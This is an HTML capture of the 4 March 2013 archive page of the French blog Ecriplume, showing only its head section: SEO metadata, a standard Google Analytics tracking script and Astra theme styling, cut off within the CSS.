

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2013/03/04/
body_size: 53923
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 mars 2013 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="4 mars 2013 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2013/03/04/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2013/03/04/","url":"https://ecriplume.com/2013/03/04/","name":"4 mars 2013 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2013/03/04/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2013/03/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 4 mars 2013"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2013\/03\/04\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container 